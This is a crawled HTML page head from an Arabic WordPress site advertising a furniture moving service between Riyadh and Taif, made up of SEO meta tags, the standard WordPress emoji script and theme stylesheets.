

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albaytalraqy.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-%D8%A7%D9%84%D9%89-%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81/
body_size: 46125
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>شركة نقل عفش من الرياض الى الطائف 0551018445 والعكس|الورود</title>
<meta name="description" content="شركة نقل عفش من الرياض الى الطائف متميزة في تنفيذ عمليات نقل عفش متطورة خدمات نقل وتغليف أفضل الأسعار مع شركة نقل عفش من الرياض الى الطائف نقل اثاث باحترافية"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="شركة نقل عفش من الرياض الى الطائف 0551018445 والعكس|الورود" />
<meta property="og:description" content="شركة نقل عفش من الرياض الى الطائف متميزة في تنفيذ عمليات نقل عفش متطورة خدمات نقل وتغليف أفضل الأسعار مع شركة نقل عفش من الرياض الى الطائف نقل اثاث باحترافية" />
<meta property="og:url" content="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/" />
<meta property="og:site_name" content="شركة ورود الرياض" />
<meta property="article:publisher" content="https://www.facebook.com/beautiful.house1" />
<meta property="article:author" content="https://www.facebook.com/beautiful.house1/" />
<meta property="article:section" content="خدمات النقل والتخزين" />
<meta property="og:updated_time" content="2025-07-07T20:12:19+03:00" />
<meta property="fb:app_id" content="505818620960706" />
<meta property="og:image" content="https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف.jpg" />
<meta property="og:image:secure_url" content="https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف.jpg" />
<meta property="og:image:width" content="710" />
<meta property="og:image:height" content="403" />
<meta property="og:image:alt" content="شركة نقل عفش من الرياض الى الطائف" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="شركة نقل عفش من الرياض الى الطائف 0551018445 والعكس|الورود" />
<meta name="twitter:description" content="شركة نقل عفش من الرياض الى الطائف متميزة في تنفيذ عمليات نقل عفش متطورة خدمات نقل وتغليف أفضل الأسعار مع شركة نقل عفش من الرياض الى الطائف نقل اثاث باحترافية" />
<meta name="twitter:site" content="@https://twitter.com/Worood_Alriyadh" />
<meta name="twitter:creator" content="@Worood_Alriyadh" />
<meta name="twitter:image" content="https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف.jpg" />
<meta name="twitter:label1" content="كُتب بواسطة" />
<meta name="twitter:data1" content="0551018445 ™ Abo A7med" />
<meta name="twitter:label2" content="مدة القراءة" />
<meta name="twitter:data2" content="4 دقائق" />
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="شركة ورود الرياض &laquo; الخلاصة" href="https://albaytalraqy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة ورود الرياض &laquo; خلاصة التعليقات" href="https://albaytalraqy.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/albaytalraqy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://albaytalraqy.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpsp-block-css-css' href='https://albaytalraqy.com/wp-content/plugins/wp-schema-pro/dist/style-blocks.css?ver=2.10.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://albaytalraqy.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.24' media='all' />
<link rel='stylesheet' id='scriptlesssocialsharing-css' href='https://albaytalraqy.com/wp-content/plugins/scriptless-social-sharing/includes/css/scriptlesssocialsharing-style.css?ver=3.3.1' media='all' />
<style id='scriptlesssocialsharing-inline-css'>
.scriptlesssocialsharing__buttons a.button { padding: 12px; flex: 1; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://albaytalraqy.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://albaytalraqy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 197px;
                height: 197px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 197px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='generate-style-css' href='https://albaytalraqy.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.rtl .nav-align-right .inside-navigation,.rtl .nav-align-center .inside-navigation, .rtl .nav-align-left .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.page-hero .inside-page-hero.grid-container{max-width:calc(1200px - 0px - 0px);}.inside-page-hero > *:last-child{margin-bottom:0px;}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}
</style>
<link rel='stylesheet' id='generate-rtl-css' href='https://albaytalraqy.com/wp-content/themes/generatepress/assets/css/main-rtl.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://albaytalraqy.com/wp-content/uploads/generatepress/style.min.css?ver=1768158086' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-71818089{text-align:center;}.gb-container-71818089 > .gb-inside-container{padding:40px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-71818089 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-646b1b8d{text-align:center;position:relative;overflow:hidden;}.gb-container-646b1b8d:after{content:"";background-image:linear-gradient(90deg, #151bd5, #19a800);z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;}.gb-container-646b1b8d > .gb-inside-container{padding:170px 20px;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-646b1b8d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-701ba7cd{font-size:19px;color:#ffffff;background-image:linear-gradient(90deg, rgba(21, 27, 213, 0.9), rgba(25, 168, 0, 0.77) 70%);}.gb-container-701ba7cd > .gb-inside-container{padding:15px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-container-701ba7cd a{color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-701ba7cd > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-701ba7cd.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-b003fbf9{min-height:20px;color:#ffffff;position:relative;overflow:hidden;}.gb-container-b003fbf9:after{content:"";background-image:linear-gradient(90deg, #151bd5, #19a800);z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;}.gb-container-b003fbf9 > .gb-inside-container{padding:100px 40px 20px;max-width:1300px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-b003fbf9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-71c7c371{text-align:center;margin:7px;}.gb-container-71c7c371 > .gb-inside-container{padding:15px 15px 0;}.gb-grid-wrapper > .gb-grid-column-71c7c371{width:100%;}.gb-grid-wrapper > .gb-grid-column-71c7c371 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-71c7c371.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-a02c1c47 > .gb-inside-container{padding:15px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-a02c1c47 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a02c1c47.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-991afd8f{position:relative;z-index:99;max-width:30px;margin-left:auto;margin-right:auto;}.gb-container-991afd8f > .gb-inside-container{padding:0;max-width:30px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-991afd8f > .gb-container{display:flex;flex-direction:column;height:100%;}p.gb-headline-cccc0422{font-size:21px;line-height:2em;text-align:center;padding-top:20px;margin-top:20px;margin-bottom:0px;border-top-width:1px;border-top-style:solid;border-bottom-width:0px;border-bottom-style:solid;}p.gb-headline-cccc0422 a{color:#ffffff;}p.gb-headline-cccc0422 a:hover{color:#ffffff;}div.gb-headline-ad009aad{text-align:center;padding:7px;margin-left:0px;}div.gb-headline-aab87f74{padding:7px;border-right-width:1px;border-right-style:solid;}div.gb-headline-07085c7f{padding:7px;}div.gb-headline-ed04f32f{padding:7px;border-right-width:1px;border-right-style:solid;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-a5fa75e8{margin:0;flex-direction:column;}.gb-button-wrapper-a5fa75e8 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper a.gb-button-094887b9, .gb-button-wrapper a.gb-button-094887b9:visited{padding:0 0 11px;border:0px solid;color:#1cd615;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-094887b9:hover, .gb-button-wrapper a.gb-button-094887b9:active, .gb-button-wrapper a.gb-button-094887b9:focus{color:var(--accent);}.gb-button-wrapper a.gb-button-094887b9 .gb-icon{font-size:3em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-094887b9 .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-869fa091, .gb-button-wrapper a.gb-button-869fa091:visited{padding-top:11px;color:#1cd615;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-869fa091:hover, .gb-button-wrapper a.gb-button-869fa091:active, .gb-button-wrapper a.gb-button-869fa091:focus{color:var(--accent);}.gb-button-wrapper a.gb-button-869fa091 .gb-icon{font-size:3em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-869fa091 .gb-icon svg{height:1em;width:1em;fill:currentColor;}@media (max-width: 1024px) {.gb-container-b003fbf9 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-button-wrapper-a5fa75e8{flex-direction:column;}.gb-button-wrapper-a5fa75e8 > .gb-button{flex:1;width:100%;box-sizing:border-box;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-71818089{width:100%;}.gb-grid-wrapper > .gb-grid-column-71c7c371{width:100%;}.gb-grid-wrapper > .gb-grid-column-a02c1c47{width:100%;}.gb-grid-wrapper > .gb-grid-column-991afd8f{width:100%;}p.gb-headline-cccc0422{font-size:15px;}.gb-button-wrapper-a5fa75e8{flex-direction:column;}.gb-button-wrapper-a5fa75e8 > .gb-button{flex:1;width:100%;box-sizing:border-box;}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
